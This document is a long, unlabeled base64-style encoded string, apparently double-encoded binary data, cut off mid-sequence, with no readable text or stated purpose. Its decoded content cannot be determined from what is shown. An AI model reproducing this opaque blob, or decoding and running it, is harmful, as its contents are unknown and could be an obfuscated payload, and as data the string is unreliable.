l5ecKrwqdsIsOQw57Ci0I7a8KvMsOTw73DtD3Do8Oxw5I7BsOAwoPCoCdbwrfCnsOlwpc0ISV2UsO4XQ/Dln45wrw6w4DDsSzDgCXDgMK7w4cpwpbDvGbCqsKJw4bCvAbDpMOIMMOww79WR3bDtMO2ViYgw6B/[base64]/CoMOOwonDtT7DrnMkaWnCtgsDX8OUD8OVw6RLSMORUMK0FXErw6zCtcO1YBbDkcKRwrAnDHrDhcOow6ZbwrgqI8O7AMKcDCbCmU9+HcObw6/DhjkhV8ONPsKuw6oTYMOcwqEUMnQQw7EeJnzCq8O4w6lAaSbDvG1SChrDuzwrJ8Odw4nCnQg/w5vDtMKkw7YsKMKiw4zDrMOqFcOcw5/DsxTDjRwJbsKcw7ELw4hfOMKFw4gJMsKcw5XDh1JYRGvDoT5KEVVbw4rCp2HCqMKYw6zDmUx/E8KBSwDCr0vDriTCkg/DuE/DmsK7w5vDngokwosWI8Kdw6nCoWjCnMOhcsOfw4HDnCc+SxbDrcOcw7HDs3IRFnbDjsKXQcKSw5hYwq7DmMKleFXCqXrCowbCn8Kqw6HDnlB6DcO5DMORXMOHwqh8w4HCg1TDh8K/w447BMKoQcK6bMKLVMKdw6ddw4RVwpJtXcOAw6fDkcKhw7l1wqzCv8OVw5FSwokQwq56w5fDp21Wwp0Ww4/[base64]/ClGDCrm5FTyofdGvCoSV8GMKpwo7Dq2TCtcKqc8O3P8Ocw4jDscKZLcKTw6M5wo/[base64]/DhEPCpsOow5zDsX/CmcKETjzCgsKswqPDklzDjQ3DvyYsw7J1D8Ozb8OtwqnCpjjCjMOnwqtJQsK0wo/CrMKTUTtvwoTDjGvCi8KOwqFrwpMoJsKHDsKSGsOfTQ43wq9xJsK2wq7Cv27Csz5AwpDCtMOhGcOew6MmZ8K2fyAqwrFwwoIWZMKFAsOtQMKbBFRtwr/ChsOBBGgpZG10H112bHTDrFAeKsO7dcOvwqvDmcKZZAJDU8O+BQg8csKZw4PDiSNUwqN8VjnDrUFTXF/DhcKJw7TCpsKWXhPCqGcBDQDChCXCnMOZYwrCnEI6wqPCm8K5w4/DoGXCqUcow57CmcO5wqIbw5rCg8OzZsO1JMKBw5jCs8OtExodJW7CpcOwCcOBwoRQIcKDAG/DlcO/GsKMFRXDlnnCn8OBw6LCvlPClsKwI8OXw5fChzY7Jz/CrS4Cwp3DmMOXYsOcYcOHA8Ksw47Co3/CscOywpLCncKfPWVEw5/Co8ONw7DCoUQeQ8Kqw4XCvQ15woDDhsKIw7/DhcODwrfCtMOtTsOGw4/ColjDsiXDvjoWw5txwoLCokwFw4DDi8Kqw63Dt0hWNztSOMOZc8KASsOKdMKwVCtNwpBNw6Y9woVTIlrDkh4IecKIDcK/w4g2wrXDlMKRYGTClWQOw7lAwrzCtltUwoNLwpJfDhrCj2Ige05Ow4fDs8O5OMKVDFbDssOlwrhpwprDmsOcJ8K8wph8w7Q1GHAewqZpExbCjRHCoTvDpFnDhh/[base64]/DtsKuwocxUMKtw6cZd8KCRWTCrxrDk8KJwprDoVQpwrnCuSl2AsKIw7HDp0AlPcOvJWrCsMK5w6rDp8KlF8OKf8OdwrvDjRnCrgtoAT/DhMKcFMKiwpXCjEvDg8Klw5Qbw5vCnxzDv23CpsONLMOQw6ElJ8OEw67CksKKw5QEwqLCum7CuD4yeQMYCycCRsOKel/ClifCrMOowoDDg8OLw4cRw67CqgB1wrAAwr/DgcKeWig3BcKBTMOdQsObwqTDlMODwrjCqnzDjy9KNcOvSsKaUMKGD8Ofw77Dh34owpbDkFBnw4trw50qwoXCgsKnwrbDsQzCp3PDv8KYBBvDj3zCu8OnNSNgw480woLDn8KXw6sFPgPCusKbEHd7TnItM8Ksw6h0woA/DApbw4Fkwq3ClsO3w7DDjsOHwpFmbMKOw4hTw4XDv8ODw4ZdYMOvSgbDlcOXw41pMMKHw7bCosO+c8KVw4p4w7NPw5RjwpjChcKnw4Qjw6zCpFTDlFoDw5bDoE/CnQhvEkbConvDrcO2w7XCr03CrsKGw6PCgm/DvsOJdcOWw5HCuMOhQDlhwqjDksOJRGDDpEVpw5/[base64]/wo/Clz4fw5ZjYm/DqcK4wpsvdVQedktpVX3DlMKHUTIwBgUeWMOPbcKPN8OqLyLCkcOjLBfDl8KiJ8KRw67DhxtRJSEFwroFSMO7wr/CsiM5P8O/THPDm8OWwp4Gw6tgEcKEFE3Do0XCgDgPwr4Hw4TDj8KMwpbCmHweO2xRQcOQOMO/IcO3w4rDvyQKwoPCoMO0URchfcOYbsOkwoPDs8OWPAbDt8K2w6Uhw7gIZCLCrsKsYATChkJgw5/[base64]/DvWRJcjdFwprDthcqw4XCqRbCimXCm0wmwr8Ae8KNw4UAwpxYwqIbEsK/[base64]/[base64]/ClQ7CnzwKw4jDslcPasOFwprDvmIjKjd2w5nDqcOpQS0TZsONCMKYwp3CkU/DhcONDcOnw7FUw4jCr8ODw4fDvFnDh0TDnsO0w4XCvBfCqGXCqMKmw6QEw6cjwo92UB8Pw57DnMK7w7oywq/Ck8KqYcOvw4dcLsKHw4ozBG7Cmyd9w7B0w5Ytw40+wrTCpMOwfFDCq2XDliXCqiDDnsK0woLCjsKNHsOWZMOwX1Fjwpp/[base64]/Di8OtTl3DuG88UMOjwqVTSVZWUVnDvcK7wrZbbsKnBSLCtwbDlcK+w4cHwqIUwoPDvX7DqVQRwpvCq8K2woJjXMKPdcOJGyzDrMK5CFobwpdVO0oRZ2LCvMOqwocJb0xaL8K2woXCiVPDmcKqw7Iiw6RkwozCl8K8RENoBMOXG0zDvhDDnMOWwrZ1NXzCkcKkSW/DhsKOw64Kw4tswotBAi3Ds8OPL8KuWMK4XF1Xwq/CsGB5LQ3CnFN4d8KvDhZtwpzCr8KxB1/DjMKFZcKzw4bCqsOdLMOxwrV6wqXDhsKiIcOuw5bCj8OWZMKUPnjCsh7CmVAcdMKzw6PDhcOdw6lcw7JCKsKew7BAOXDDsAZbOcOzAsKafz85w4hJdsOHcsKzw5fCk8K1wr9VUj/ClMOfwr/CmzHDii7Dt8OmOMOlwr/DskvDoE/[base64]/[base64]/[base64]/Cu0vDuHMWwqoTw6bDjcKnYGs/wo3Dr8OXw6J8eXrDnsKfesKzVsO/PcKywok/Jm8mwpRkw43DmVzDsMKAXsKyw4rDjMKLw6nCigZSQGRLwpReCcK2wrhzLgjDpQLCqMOLw4DDs8KTw5fCmsKjO2HCssK6wqXCsnTCh8OuPm7ClcK/[base64]/[base64]/[base64]/[base64]/DvHkswp/CkcKxw4bCn8OyZMKmSywhwrsfw5YSe8KNw5ZrPSJtw7NZaG02GMOzw7nDq8OCTMOWwrrDjAvDrxnCohDCvjVRZsKfw5Ekw4Yaw7sEwottwqnConzDul1tDl1PSWvDmMOmacO3TgDCjMKWw7BuAwceCcOzwqUSD2EpwowuPMO0wpwoGRHCnk/Cr8KDw6p/TsKZHMOEwofCjMKswqQjM8KndMKyUcKmw6ZHAcOcRlp9TcKnGirDpcOew7dlL8OtEwzDvcK1w5vDtcKdwpk7XkJUVDQPwrLDoE0bw7tCbCTDvnjCmcKXL8O2w6zDmzxaWh7CiFzDsGXDpMOYScKiw5TDvCLCnSrDvMOxQnwiTMO1LsK/TFFmChJ3woTCojhCwojDpcKVwplMwqXCvcK1w7A/L3kkNsOVw5/Dpz5nOMObGAIAKFs9w7ILf8KowqDDuUNaFx9FN8OMwpsQwq4ewoXCsMOTw54wF8KHRMOkRnPDpcO6woFfd8KYdSMjWsKAM2vDkXkXwrhcZMOCW8Ktw40JICs7YsK4PhDDjjNycS7Ct2PCrWdqRsO/wqXCoMKXdTp4wocgwp5lw6FNYkoYwq0IwqLClQ7DpMKtFmQ4TMOMFx4Gwo45OVU9DyoxYQMjNsKASsOgRsO/KCPCoiHDgHd1wqo1chEpwrXCssKlw6vDlMKvVHTDtQdgwp9jw45gXMKAbGnDslZxc8O4AMKtw7PDvcKGCGROP8OWOU1hw5XChlgwPzhWf2t5YlMAeMKEd8KCw7MsbsOVAMOOR8KPCMOLTMOFJsOlacOVwrUNw4ZFasOewplLZVZDKgN/YMKDSQlhNXlRwpHDmcONw4dJw45Cw7Jtwro9BVR0V1TDmsKBw70+RUTDv8OzQsK5w6fDncO0HMKITADDokXCnw0SwoLCocOzTS/Ck8O+ZMKTwoMmw57DlSEJw6tTKWIMw77DpWDCs8OqEMOBw6/DvMOBwoXDtAbDhsKQCMKuwrouwrLDlcKNw5bCuMKjY8K4f2xyUMKxFibDtybDrMKkMcOJwp/Dv8OKACwLwqnDr8ONwpcgw7jChhjDicKqw7zDsMOLw4HCiMOLw5k4NTldMCfDmmg0w450woxjJndyGFjDt8O1w5HDpH3CkcOQG1zCn1zCjcOhMcKUJX3CkMOWVMKOwrtSEVx+EcKewpl1w6XCjBV2w7zCg8KxLsK1wrIBw5wtMcOnIT/CuMKyCcKoPglPwp7CsMO9NcKhw7EDwp8wWBhRw47DhBQDBMKrD8KDUzYVw64Tw6LCl8OCBMORw6BbIcOBMcKfZRZ/woHCosKwHcKEMMKgS8OOC8OwXcKyPTcYZsKKwrsawqrCmsOcw54UOQ3Ct8OEw6fDtDFNJiozwpHCuFIqw7HDhXLDm8KEwpwydC3CgMK+OCDDpsKDX0jClRbCmlozeMKqw4vDo8OxwopTN8KnVcKiwpUGw7HCg35IScOJTcOBbgUXw5nDtmhHwpsKVcODcsOIRH/[base64]/DgsOpw43CsMK4w63CmjjCtGnDuiDDuXPCjgHCgsO0wq3DkznCnks3MsOJw7LCsQHCjkTDukYnw4sVwrvDlsKlw4/DriEvV8Osw4DDosKGYsO9wqvDi8Kmw6/[base64]/DhkF3w5HCihE0dMOWIiDCtGzCpCJeSh/DnMOmwpJ0SsKzAcKEwoJqwrwVwq4bC2d2woDDr8K9wrTCuzYfwpXDrWQkDDAtCMOuwo3CjkXCoSYzwrTDiTYIR0IrBsOhDyvCjsKcwpfDl8KuT2TDk25DLcKOwq8FW0nCtcKow5xuKU89PcKrw5bCgi/DmMOuwrUofgLChGZWw6lwwpRxB8OlDD3DrxjDlMO3wrofw6JvGB7DlcK/YirDkcO1w6HDlsKCeisnJ8KewqjDlE4xbgwdwqoUDU/CmnfDhgVtTMOow59cw6TDolnCtUXCnxXDj0rCngvDl8K5S8K8PCUQw6IuNQ86w6MFw6ERD8KhLS0gMEArAWgCwrzClTfDmV/CmMKBw6QLwol7w5fCgMOZwppXRsODw5zDrsOWA3nCm1bDksKdwoYewpY4w5RoAEvCgU5vwroYT0TDr8OuWMO+BW/Ckl5vNsOMwrpmWEMtQMOtwozChg0JwqTDqcKww4vDrsOFPRV4YsOPwrvDuMOhAzjDlsOiwrTDhynCtcKvwrTCoMOyw697LDrDocKeX8OLDSfCpcKLw4TCjjEVw4TDrGx6w53CtV01w5jCjsKRwrVew4I3wpbDv8KdeMOpwqTDngk4w4I/wpByw5jDh8Klw5JKw7V1J8K9IQjDkgLDtMOIw5ljw4Yjw6MnwokwcAddCsK3HMK1wqoHNHPDti7Dm8KVbHwoF8KBIHE8w6ccw7rDncOswpXDjsKsTsKrKcOfcyrCmsO0IcKUwq/CsMO+HcOmw6bCvGPDpVnDjyvDhhQPB8KcF8KmeRDDucKrEF0Zw6jCuSTCtkEywoLDhMK8w7Iiwr3CmsOTP8K0CsKyBsOZwo0rFAfCu2gael/CpMKhUQ87WMKuwr8cw5QiT8OswocUw6MOw6V+ZcODE8Kaw5FfVCZmw5hMwp/Cl8O7PMOkdyXDqcOCw5VHwqLDm8K7csKNw5TDhMOuwpAmw7fCq8OnKljDk2tpwo/[base64]/[base64]/DnXDmcKIw6A0JGPCuwLDnAAENMO/XUokw6bCuWbCs8KnFG3ChlB4w5JIw7XCuMKBwqzCscK4b33CmlHCpsORw7vCncOxPsO8w6YNwovCucKhNxIiaz42I8OSwrTCi0HDnF/DqxFtwoIvwobCr8K7O8ORK1LDgkUocsOFwrzCq0dUYUw/w4/Cu093w4VsF3vDmDLCjH0jCcKbw5DChcKdw6AsDnDDu8OPwpzCvMOLDMKWSMOZf8O7w6PDg1/CphDDq8OgUsKuNAPDoCVFc8OQwosCQ8O2wokpQMK3w6hbw4MKLMORw7PDncKHDmQdw5TClsO8GhnDgwbDu8OoK2bDnC5kMCtWw6fClFXDozTDrT4WV0rCvwbCm1l6bTM3w6LDrcOXZgTDqUBPUjhpe8Ouwo/CsU5/w50mwqhyw597w6HDssOSB3DDjsKfwq5pwobDkRIZw6R8Gkk+cEfCpGbCnkAmw7kDXsOuDiEtw7jDoMOLwrvCvwQBKMKEw7dNSxAwwoTChcOtwq/DrsODwpvCgMOdw7jCpsKrcj0ywq/CmzcmfxvDksKTC8K8w5bCisOkw6F7wpfCksOtwrfDnMKjW2vCnTAvw5DCsFjCjULDnMOCw7wVS8K8U8KcLE7ChQkXwpDChsOtwqU5w4PDqcKRw5rDklUIb8OswobClcK4w79Kd8OFX13CpsOhHSLDusKuX8KiXX9US31Cw7JlWiB4UcO/MMK5w4jDs8KNw4QUEsKwbcOhOwR9EsKLw7rDsVPDvF/CkFPDs3xQRcOXYMOUw48Ew5sFwpg2OBnCn8KITyXDu8KtXMKAw4tgw5xDOsOTw5TCsMODw5HDkjHDq8KSwpHCgsK8cCXCmForUsOvwrrDicO1wrBlCj4VCjDClH5KwqPCj0ghw6jCuMOFw7vCusKCwo/DokvDlsOaw4PDoHPCl0HCisOJIC5Twq1BR2TDosOCw4fCsR3DpnHDvsOFFFVCwoU4w7IsXgILdCQGcGJGIcKhRMOkDsKqw5fCmxHCncKOwqBRTAR+PXnDimgMw5/[base64]/CpMKzwoIkwr1OI8OHw6sHfG4zXh9Cw7k+ViHDqVQAw77Dv8KPSkIvf8KzB8KoEwZKwprChlJ4UgRuBsKrwrzDsR4awo15w6VAQELDiUrCncKaK8K8wrjDvMOCwoXDtcO0KlvClsKuSDjCrcO+wrVkwqTDoMK/wrpcYMOqwo9owo0rwp3DvlQLw45masOBwodWPMOgw5jCgcOhw4NzwozCjMOTGsK4wptJwr/[base64]/CjcOyCls1w4gIeMO9w6NDLA57w5J3QUzDqsKDRQHDg2Aub8O7wpLCr8Obw6XDicOlwrJUwofDp8KOwr50w4vDocONwojClMOveCpkw7bCrMOvwpbDnAAQYw9fw5LDgMOMFXHDtXnDucO2RWDCoMOTecOHwq/DksO5w7rCtsOOwql8w4t9woldw4XDuVXCt1fDrHHDkcKyw5zDh3JewqlCcsOjJMKLAsOrwp3Cm8KCKcKywrMxGzR9Y8KTCcOJw64vwqJCccKZwpoEVAlmw5V5csOuwrR0w7XCtUclTEXDocK/wrPDpMKhIDjCqMK1wrc9wqJ+w70AOMO2XVF3DMO7QcO0L8ObKzHCkGU4w4zDh1wIw7ZowrwIw5bCqmgaGMORwqHDpAsQw57ChFnCs8K8EX3DhsODaUZidQMPH8OTwo/Dqn/ChcOZw5vDv1nDqcOsRCHDtxZMwq9Lwqptwo7CssODwpkGOMK4WhvCtm/CuzDCulrDn0Ebw7jDl8KEHBQWw6MrScOfwqsoV8OZRF55YsOsD8OHX8O8wrTDmmTDrngdFsOoHT7Cv8OEwrbDuWtqwpZYC8OAEcOqw5PDpBxcw6HDo1xYw4PDrMKSwpjDuMOYwp3ChVbDlgYHw5fCtSHCvcKWfGgOw4jDlsK5C1TCksOew7E2CRXDoF/CssKVwq3Ckh0Lw7HCsDrCisOiw5AGwrBAw7TDjD08GcKpw5jDumQvO8OKb8OrBR/DgsKKZjnCi8OMw7Vtw5oFITjDmcOEwpcZFMODwrwJOMO9Q8O0D8OODTZcw583wrRow7/DoUvDmRDCmMOBwrnCosKjLcOUw7bCuCzCisKbccObD0Q1PX8SNsKBw57CmwIXw5fCvnvClhfCjCV5wpPDv8K8w4ozb20nwpPCkl/DocOQBEIbw4N8TcKnw6cowpx3w7rDvm/DihEBw7kxw6Qbw6HCncKVwrbDjcKNwrc/CcKfwrPCkA7CmcKSTlHCky/CrsK8B13Ci8Kvb2jDn8O0wpI5EX4ZwqnCtVM7SsO0UMOfwoXCuR3CvMKQYsOBwr3DtQh/CinCmBrDp8KGwrxTwqfChMOswqPDsDzDusKZw5vCqycQwqPCvFfDksKJHlUlBxvDs8OVeCLCr8KGwrg1w5HCnm8iw69fw4/[base64]/CjV1iw6fDrCkkIHTCqGloworCnFTDim7Du8KxTjVew5LDmCzCkTTDscK5wqrCvMKIw4t9w4dqGiHDiF5dw6LDpsKPBcKTwonCvMOjwqEALcOtMsKAwqJmw6srVxkCBj3Dk8OGw4rDvRnDlznCp2HDuFcPfnUbbz/Ck8KkVkIiwrTCv8KmwqUkHMOVwqpxai7CpgMKw6nCmsOpw5zCuFFFQQ3Cl0tXwpwhEcOMwrXCoyXCicOSw4VBwpARw6Itw7wTwq/CuMOfw7TCocKTcsKfw6F3w6XCgDAOQcO1McKlw5/DosO+wozDmMKpO8Kfw47CinRuwp9dw4hjIxLCrn7Dkko/SGgvwohHH8OabsKnw697UcKXNcOEOSZXw4/DssKOwobDrhDDh0rCjy1Hw6Jpw4UUwp7DkXdyw4bCs0w6LcKmw6BPwoXCuMOAw7EcwpJ/BsKCYRfDoUxQZcKkJz0qw5/CqsOgbcKNInI0w5cCZsKICMK1w4d2w5jCisOuUW88wrMiwr3CuhTDhMOKZsOaRhvDpcOIwqxow4kkw7/DiETDiGR0w7gpdSjDgTRTGMOswq3Cok5Ew4jDjcO/UEpxw47Dt8ObwpjDocKbCkFQw444w5vCjh5gZi3DsSXCqcOiwojCukJtD8KDXMOCwqfDjHPCr33Cp8KiAm8Fw6g8EmDDgcOTesOHw7HDt3LDpsO7wrEqekxiw5nCvsO+wrsfwoTDokPDqBHDhGUVw4LDr8KMw7/DjsKDw6LCiSQOw6MfbcKcDETCkzjDgEZdw50iYiUMOcOowpZIM2g5e3LCjDXChsKqF8K+dTDCoDhuw5pUwrXDgHwJw69NQkLDnsOFwrVqw7XDvMOBOGNAwpDDhsK5wq1Fd8OgwqltwprDlcKPwpMYw4YJw5fCjMO3LhrDgBHDrMK/[base64]/[base64]/CjjgTJFHCpcO2wo1UNmZ4w5pRwrcDbcKXw5bCsVUcw6A2DxPDksKOw55Xw5HDtsKHWsK9ZxRbagcnU8OIwqPCqcKrBTR7w7wBw7zDhcOAw7Yvw5zDmCMuw4/ClCfCrU3Ct8KEwoUrwr/[base64]/DoUzCi8OqK8KXw5xhGj58wrE/BzEbw5LCucKyw5TDgMKGwp7DmMKLwqBfPMOmw4TCkcOew40xUHPDmlMeM3A3w6kzw4Z6wo/CsnfDtX5HIQ3DgcOicVbDkTbCsMKMH1/Ct8Klw6jCgcKEG0RuDldeB8OEw6IiBUTChlIXw6vDiUZww6ckwoPDssOUeMO/w6nDi8KlGDPCqsOdBsKcwpF0wrTDh8KkGmnDiUEnw5/Cj2QvTMK5Z2xBw6/[base64]/bcO2wpDCi8KdFgZ+w7fDocOtHWkIE8OHAMOPVw/CiXUKwrHDlcKEwokpIwbDgcK1CMOTOFzCvXzCgcK8Rk1QP1jDocK8wr4Zw58pYsKpCcOgwrbCocKreGdsw6NJSMOTWcKHw6PCnz1dasKPw4MxJwcaEcOSw47Cm2HDscOIw6HDosK8w7HCucKXEMKYRTs4eEzCrsK2w7ENbMO8w6vCkTzCr8OEw5jCiMK6w6/[base64]/[base64]/DvTvDvwRrw7AsWV7CvUbCkMK6w4hvJlgZw43CrMO3w4zCr8KEIywHw4orwqBfACdJZsKECB/[base64]/w7c3w4VHJMOKwoxqHjTCr0Iew4vDrV7Cg8OxwpBoGVrCpQh5wqRnw6ICOMOSZsO9wq44w54Ow7JVwrNHcUrDognCvjjDrnlTw4zCs8KZTMOcw5/Du8KrwqHDlsK/wrTDq8Oyw5zCq8OZH01fd0RdwobCkEVpKsOeNcKkNsK1wqc9wp7CswpNwqciwrlzwqEzfyx3wos/[base64]/wqpbbhAxV8K4wow0N8OCwrjDucKWw5EfOXHCm8OvAMOxwoDDsnrDvBImwpF+wpQzwrAZB8OtTcKgw5opW3/DhVzCiU3CmcOKezh+SR8Bw5/Dv0R4DcKEwoRWwpobwovDjGPDsMOzC8Kia8KJYcOww5Q/wpohWmVcGBRiw48sw5I3w4UVUlvDkcKYecOLw4Z8wrDDisKIw5PCiT9Mwr7Dh8OgesKMwqzCssKSMnTCk0XDl8KhwqPCrcONSMO9JAzCncKIwpHDmjnCu8O/BRDCusKdU0chw7Q1w6jDiTPDtGnDl8KQw7keB37Cq3rDm8KYSsO1f8O6ScOhQi/Don11wpRmYcOAOkJ6fxNmwonCncK9MWXDncOow4TDk8OJUFMQcw/DiMOHa8OOXR4kBXhOwp/Dmyx0w6rDhMOsBRA9w4XCl8Kwwq5Hwo0cw67Cgnc0wrE5DRxww4DDg8KJwpXCi23DthFhVMOmPsOhwpHCtcOlw50GQmBdVFwYV8KTYcK0HcOqC0TCrsKASMK4CMKiw4XDuBDClV03Sxllw4vDoMOJEi3Dl8KjLUjCs8KzVBzDrQjDgkLDtSvClMKfw6sGw4zCglxfUG/Ck8OCeMK5wqJPbFjDkcKxEh87wqUhARALC38cw7zCkMOCw5lQwqjCm8KSH8OgDsKCIy/ClcKTEcOHXcONw5R6VTXDusK4P8KTA8OrwrVPLmpdwpfDvg1yI8Oywq/CksKnwo1sw7fCtG59DxhmLsOiAMOGw6NVwr9/Y8K+Rgd1wpvCsHDDtXPCiMKVw4XCtMKowrEtw5pIF8OYw5jCtcKgWWvCm25QwrXDmnFHw5wxYcOnC8KRJhsLwopLesOCwpLDq8KgccOdJMK4w6tnV0bCmMKwP8KcQMKGFVoPwrJ/w5okfMO5wqLDqMOGw71nFsKfbmlYwpAEwpbCgWzDlsOAw5o2wpHCt8KgMcK4EcK2Vg9WwoN4LS7DncKiA1NswqLCtsKUTMOSIhfDslXCoyEREcKlVMO7YcK/FcOJcsOqOMKMw5bCqwnDpHzDu8KUW2jCiHXCmMKMXsKLwpPDisOYw4Vsw5TCj2FMNSrCssKdw7rDozbDnMKewrozCcOuI8ODScKMw7tGw4/Dom3DqkbCnHnDjSPDpwjDpMK9woJ1w73Dl8OgwoBVwqhrwp0twpQtw5TDlcKHXj/[base64]/wqYXwpvCvwzDu1LCk8Krw7fDl3bCjsOOwojCinDCnsKpdsOlEwzCgmnCvEnDs8OddGtqwonCs8OWwqxYEidawozDk1PDgMKAdxzCn8OZw7TCsMOKw6jCi8KLwplLwrzCpkHDhX/CjVTCrsK7bTzCkcKQOsO2E8OlGVk2w7nCkx7CgxQXwp7CnMOhwpxQM8K6HC1/GcKEw70wwqXCtsOkEsKVWTN/[base64]/CjcOXw6vDqDPDkkx6wox/fh4lNVB0RMK+wq/DoSHCqTrDtsOrw4kdwqhKwroGSMK0acOvw4VhMhsIJnLDgFEXTsOrwolRwp/Cj8O/csKxw5TCn8KLwqPCj8OsBsKpwoBeTsOlwqPCv8OjwrrDh8K6w74gUsOdUsOgw7TClsKhw7EFw4/Cg8KuVTwaMSBAw4BVRV8Tw5YbwqovWUzDgcOxw55Nw5J6SDPDgcOGcw/[base64]/CuMOnXT/CvhzDhcOxHh3CkcKjZB/CrMOvd1kAwovCtn7Dp8ODW8KaBT/ChcKMw63DksKQwprCvnhKbzx+bcKzUnV0wqNvXsOiwoVtD115w5nCiUMNYxB7w6jDpsOTSMO8w6FEwoUrw5Qnw6fCgUNFD2ldBi4pG0PCgMKwTRMJfg/DunHCixDDgMKNYFVgBxMLT8Kzw5zDhH54ZTsywpHDo8O7LMKuwqM5UsOpYEFIJAzCgMKaASfCkwBmVsKtw4HCtsKEK8KqHcOlPgXDicO4wpfDnT/DqkQ5SsKhwqPDoMOSw79kw6Irw7PCu2XDjBxiAsOzwqfCksKxIBIiQMKLw6AXwojDi0/Ch8KJf0QfwosCw60+aMKDTF5OMMOMa8ONw4XCgCU7wrt5wpnDoWdEwpkfwrzCvMK4X8Kgwq7Dsyd8wrYWFQZ5w5vDu8K2wrzDj8KnewvDvE/Cq8OcOxw6b2bDp8Kbf8KFd003IxQcB17CqcO4MEYlEH9nwr7CvQrDmMKpw4drw6zCnRY0wpUywo98RVLDs8OnK8OWwpvCm8KkUcOBX8KuGk1gGQ9WFRR5wqHCpCzCt3o0JCHDqsKmI2/Dr8KfREvCqBoEYsKJUBfDqcORwr7CoQYyasOIdsOAwoMzwovCn8OYJBkcwqHCocOCwrM3TAvCj8K2w7Zrw6XCnMOxAsOlShx4w7bCucOew41/woXDm3/DmQoVV8KNwqozOlglWsKjZ8OMwpXDusKXw6bDucO3w583wpDCr8OAR8KeHsO1MQXCiMOQwqwGwplQwpQBYT/CvxHChCp4e8OoBnPDisKkAsKFZljCvcOYAMOJZ0XDhsOMcAbDvjvCoMOjDMKYJijDhsKyYHI3eFAib8KTBXgcw45KBsO6wr8Uwo/[base64]/NH1Gw6w5fVwhwrPCo8OPcWXDo8K/LcOOwocxwqIoWsOZwrDDrcK6J8KVFyDDksK1Ij5OGRbCqQsZw68bw6TCtcK2fsOeSMKbwrsLwqc/KA1rEAXCvMOQwqXDk8O+WExGV8OTXAJRw49kNShdAcOlH8O5KD3CuWHCmRFiwpfCuErCljHCmT4rw6UIYm4AS8OjD8OxKS4EExNjQcOuwrDDqmjDrMORwpDCiGnCi8KLw4opXlvDv8KJGsKlL3Ftw4xswpLCt8KFwo/CicKzw75SWsOBw7x8VcOLHUR5RmLCs1HCqD3CtMK1woLDr8Oiw5PCqVgdKsK3G1TDjcOzwpAqCSzDoQbDjWfDg8OJwpHDkMOiwq0/HnHDqQLCokJmLsKswpLDpifCiGjCvydJHsO3wrgIDSYCMcKzw4QLw7bChsKTw4B0wpLCkQUgwozCiirCkcKXwqtuMknCgz3Dv3nDohLDpcOTw4NhwoLCiyFZNMKpMFjDsAwuBibCnnDDi8Oyw6DDpcOEw4XCu1TCvGcoAsOVwq7CocKrUcKgw7Axwr/[base64]/CqsOzwqBDwpgPwotBwqppYX/[base64]/DvcKIwrQueMO6YcOkw53CgcOewqF/wq/DoMKcLcKEwrbDi2zClwA5LsOubEbCm37DiEg4Y1jCgsK9wpNOw7xOXMO1ZQ3Cv8Kww6TCg8OzHl7Dh8KNw55swqp3SW1QOMK8ci5Ew7PCusO/HhoOakYDK8OEQsOZJC/Cl0cTQMK8PcO+Nls8wr/[base64]/DqsKFSxA7ZTUrGMOBQcKyBsKJwrdmWmbDpU/DrALDhsObw5Vmbw7DssKpwpbCnsOTw5HCmcOdw7tzcMK3IAwmwrDCjsOwZT3CsUNBMcKsK0XDnsKIwoRPR8K4wr9Fw6/[base64]/DkMOfw7fDmMO7fVB/w6sdwrvDi2LCnMKGwo3Cjx1GAAXDucO5RnNdA8KCejctwrrDoxnCs8KfEXnCj8OkLcOxw7DCmsOhw5XDscKCwq/CsmZpwokGeMKJw6Iew6p7wrPCminDv8OYVgLCssOUeV7DpsOXN1JBDMKSa8Kiwo/DpsOJw5TDgFw4ME/Cq8KAwptgwrPDulrCusK8w4/CocOrwosUw5jDrsKYZXrDlRp8NyfDggJww49DGgnDumTCo8KROCfCpcKIw5E5FiBdNcOnKMKVw5XDssKSwqzCm3IDSlTCq8OwPMOdwptTZGHCg8K8w6jDnw8WBzTDqsOsBcOfwrrCq3Jiw7F9w53CjsOJMMKvw4fCg0fDiiQvw4zDriphwq/CgcK/wp/[base64]/CtSnDrQxPA8Ksw5jDmivDtEstFsOwwrxXwr5pfx7Cr04Ve8Kwwp7DgcOCw4VAMcK1XcKhw75cwrkjwrPDosKBwo4fZGrCvMOiwrsxwoU0GcOKVsKZw73DmyErMMOAKsKKw5zDusORDg9ow4vDrgXDpy/CozxXFHUOOzTDp8OMICQNwqvCrmPCoXrDrcOlwp/Dj8OwLhTCvDTDhw5RSijDugfCi0XCkcO4MkzDs8Kmw5jCpltXwpQCw5/CpirDhsK/WMOQwovDtMOGwrjCnDNNw5zCujshw5LCh8O0wqrCoB5JwrnCrCzChsKXKsO5wqzCvndGwr1ZZjnDhcKqwpNfw6RwBUNEw4LDqhlhwrRywpbDgSYpJi5Cw7oFwpzCk30Ww68Jw6jDr1DDmMOfF8Ouw7TDnsKTOsOcwrMQWcO/w6NPwpkww6nCicOkX1xwwq/Co8Obwpsdw43CoQrCg8KYFiDCmENcwrjCsMKzw7xfw5VpZcKFZzd2O00VJ8KGEsKawrN8dEfCt8ONcivCvcOrwqrDqsK5w7MaXcKDM8KpIMOrYg4Yw6M0NgvDt8KNw4wdw5ZGaDRlw77DnBDDr8OUw6Nlwq5qRMOnEsKvwpI4w7wBwrvDtjjDucKIET1Bwo/[base64]/CrSQETFsSHyPDncOge8KoJgkNw7E2ZMOKwo09d8Kuwr8xw5jDjGQZcMKHF1BlG8OEYkzCqW3CocONQyDDrBwdwp9RfDIywo3DoBbCsxZ2S0lCw5PCiTtKwpl7wo5dw5h2IMKAw4/DhFbDlMOKw7rDgcOow75KDMO/[base64]/DhWjCkMOecwjCr8KqL1NUBMOoC8KlKMOBwpcow6zCmhBdPcKRWcOcL8KeA8OJZTvCjGnCi1DDgcKiC8O4H8Kpw5tPdMOVdcOVw7IPwqY/GXZNeMOjXWzCjcKywpTDpsKMw7rDocO6ZMKxZMOALcOtKcOcw5NDwr7CsHXCqXdfPG3ClMKNPErDuiZZXkjCljINwotLGsKBT07CrTN+wpQBwpfClwPDi8Oww7Bzw5Quw5k/[base64]/Ctm/DngTCqMOxYD5sAMOtw4t0wo3Dvm5Ww75FwrNTE8OFw6UySybChsKcwrY5wpUsZMOnM8O1wpEPwpsXw5Mcw4LCtxTCt8OpZW/CuhsMw6XDpMOpw5laMRzDq8Kqw6VwwpBQBBvCu3Eww6rDh28cwociw5rCojPDl8Krcz0twrccwoIZWcOsw7B7w5jDrMKKNA10WxsfSg4lCi7DhsOJJXNCwpjDi8OZw6bDoMOtw65Jw4nCrcOWw4zDp8OdDUh3w5R1KMOLw4vDmizDosOnwq